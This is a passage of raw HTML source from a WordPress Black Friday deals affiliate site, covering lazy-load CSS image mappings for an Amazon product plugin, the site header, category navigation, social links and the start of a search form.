url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4.svg');}","hash":"cf9a065d-5acf-4b0e-9e03-928254c37842","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4.svg"},{"selector":".aawp-star-rating--v4>span","style":".aawp-star-rating--v4>span{--wpr-bg-92a5c330-7d16-44fe-8faa-912e96da7d63: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4-active.svg');}","hash":"92a5c330-7d16-44fe-8faa-912e96da7d63","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v4-active.svg"},{"selector":".aawp-star-rating--v5","style":".aawp-star-rating--v5{--wpr-bg-78cf8117-1c1e-4944-b614-6dcbd0e749d4: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5.svg');}","hash":"78cf8117-1c1e-4944-b614-6dcbd0e749d4","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5.svg"},{"selector":".aawp-star-rating--v5>span","style":".aawp-star-rating--v5>span{--wpr-bg-d01846ef-77ef-47b9-be86-c8b866633928: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5-active.svg');}","hash":"d01846ef-77ef-47b9-be86-c8b866633928","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v5-active.svg"},{"selector":".aawp-star-rating--v6","style":".aawp-star-rating--v6{--wpr-bg-3e8763f1-023c-42d5-9e13-e509425e8f0e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6.svg');}","hash":"3e8763f1-023c-42d5-9e13-e509425e8f0e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6.svg"},{"selector":".aawp-star-rating--v6>span","style":".aawp-star-rating--v6>span{--wpr-bg-4a5d3240-5746-4b4c-991e-e0796707a581: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6-active.svg');}","hash":"4a5d3240-5746-4b4c-991e-e0796707a581","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v6-active.svg"},{"selector":".aawp-star-rating--v7","style":".aawp-star-rating--v7{--wpr-bg-3231f737-2c17-4032-9258-aa08b8926949: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7.svg');}","hash":"3231f737-2c17-4032-9258-aa08b8926949","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7.svg"},{"selector":".aawp-star-rating--v7>span","style":".aawp-star-rating--v7>span{--wpr-bg-d5d2f11f-0a48-4c55-bfdf-258b72578d79: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7-active.svg');}","hash":"d5d2f11f-0a48-4c55-bfdf-258b72578d79","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/v7-active.svg"},{"selector":".aawp-star-rating--wayl","style":".aawp-star-rating--wayl{--wpr-bg-9a3eabe4-e25f-4a24-b83c-75999ea51376: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl.svg');}","hash":"9a3eabe4-e25f-4a24-b83c-75999ea51376","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl.svg"},{"selector":".aawp-star-rating--wayl>span","style":".aawp-star-rating--wayl>span{--wpr-bg-779231f5-9e58-4982-a966-0b703f456809: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl-active.svg');}","hash":"779231f5-9e58-4982-a966-0b703f456809","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/stars\/wayl-active.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-b604cd24-5f02-40f4-aeec-4df9bd9628e0: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"b604cd24-5f02-40f4-aeec-4df9bd9628e0","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--horizontal.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-c9f739d1-66cd-470d-ac1b-2fc8c43083ff: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"c9f739d1-66cd-470d-ac1b-2fc8c43083ff","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-88389cf3-08af-45d8-8ca6-9d44b00a8615: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"88389cf3-08af-45d8-8ca6-9d44b00a8615","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--horizontal.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-6a9c61b2-fdbf-4ab5-8de6-6ae5e4e38bde: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"6a9c61b2-fdbf-4ab5-8de6-6ae5e4e38bde","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-f36a29a0-8af1-4374-8cdf-dfcad4d826a0: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"f36a29a0-8af1-4374-8cdf-dfcad4d826a0","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-98ba72d8-85b5-407e-875e-ced367b3e62c: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"98ba72d8-85b5-407e-875e-ced367b3e62c","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-b32e73dc-c281-4b96-945d-6c8374fd383a: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"b32e73dc-c281-4b96-945d-6c8374fd383a","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-aaab8f51-7168-4878-aee4-3676fef7104e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"aaab8f51-7168-4878-aee4-3676fef7104e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-check-premium,.aawp-check-premium","style":".aawp .aawp-check-premium,.aawp-check-premium{--wpr-bg-5e92ffe8-5999-4c7d-8d14-27afa83a7ec9: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-check-premium.png');}","hash":"5e92ffe8-5999-4c7d-8d14-27afa83a7ec9","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-check-premium.png"},{"selector":".aawp-link-icon.amazon","style":".aawp-link-icon.amazon{--wpr-bg-b409b2e3-0c6d-4427-b4e5-a833ad5825fe: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon.svg');}","hash":"b409b2e3-0c6d-4427-b4e5-a833ad5825fe","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon.svg"},{"selector":".aawp-link-icon.cart","style":".aawp-link-icon.cart{--wpr-bg-89906b54-ac43-49f6-ac4f-d2443fa31074: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg');}","hash":"89906b54-ac43-49f6-ac4f-d2443fa31074","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-cart-black.svg"},{"selector":".aawp-link-icon.amazon-logo","style":".aawp-link-icon.amazon-logo{--wpr-bg-9f492bdd-b77e-44f7-8705-cd6d00722bcf: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-logo.png');}","hash":"9f492bdd-b77e-44f7-8705-cd6d00722bcf","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-amazon-logo.png"},{"selector":".aawp-icon-globe","style":".aawp-icon-globe{--wpr-bg-1dfa120b-171a-4ce7-b262-07ff5a1742bc: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-globe.svg');}","hash":"1dfa120b-171a-4ce7-b262-07ff5a1742bc","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-globe.svg"},{"selector":".aawp-icon-yes","style":".aawp-icon-yes{--wpr-bg-73c65793-59bf-4726-9cb4-aefd9afc5d97: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-yes.svg');}","hash":"73c65793-59bf-4726-9cb4-aefd9afc5d97","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-yes.svg"},{"selector":".aawp-icon-no","style":".aawp-icon-no{--wpr-bg-c761a2f6-f0c5-47c3-a130-275f10d08bcf: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-no.svg');}","hash":"c761a2f6-f0c5-47c3-a130-275f10d08bcf","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/img\/icon-no.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-4e2fb77f-ce40-4970-b247-b0f2d47c165b: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"4e2fb77f-ce40-4970-b247-b0f2d47c165b","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--vertical.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-893ed1b0-f0f7-4cbe-8ce7-97e83cf53fd9: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"893ed1b0-f0f7-4cbe-8ce7-97e83cf53fd9","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-cb3f1181-f270-4026-b4bc-4e5824203db8: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"cb3f1181-f270-4026-b4bc-4e5824203db8","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--vertical.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-52f9d953-9426-4419-b08f-54b3ae27fac7: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"52f9d953-9426-4419-b08f-54b3ae27fac7","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-92450989-a019-4ace-8620-31eba5af8309: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"92450989-a019-4ace-8620-31eba5af8309","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--list.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-de19bd93-7f60-47f8-898f-cd391dbf647e: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"de19bd93-7f60-47f8-898f-cd391dbf647e","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-052117d0-6e86-4289-8876-0e88ffd41d15: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"052117d0-6e86-4289-8876-0e88ffd41d15","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--list.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-cd26dcce-fa6d-49d3-b963-6b122965e1ad: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"cd26dcce-fa6d-49d3-b963-6b122965e1ad","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl{--wpr-bg-a33c5f9c-6978-43d7-b2a0-21836abb8f0f: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"a33c5f9c-6978-43d7-b2a0-21836abb8f0f","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-small.aawp-product--style-dark .aawp-star-rating--wayl>span{--wpr-bg-fe0648f1-dc11-4f1c-bfb6-bbfa4be904bf: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"fe0648f1-dc11-4f1c-bfb6-bbfa4be904bf","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl","style":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl{--wpr-bg-4bc5779f-f268-4543-8fc5-6b722eee2f65: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg');}","hash":"4bc5779f-f268-4543-8fc5-6b722eee2f65","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted.svg"},{"selector":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl>span","style":".aawp .aawp-product--widget-small.aawp-product--style-wayl .aawp-star-rating--wayl>span{--wpr-bg-226faa92-4a2c-4d11-9119-873ada2038f3: url('https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg');}","hash":"226faa92-4a2c-4d11-9119-873ada2038f3","url":"https:\/\/blackfridaydealr.com\/wp-content\/plugins\/aawp\/assets\/dist\/css\/img\/stars\/wayl-inverted-active.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-966 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
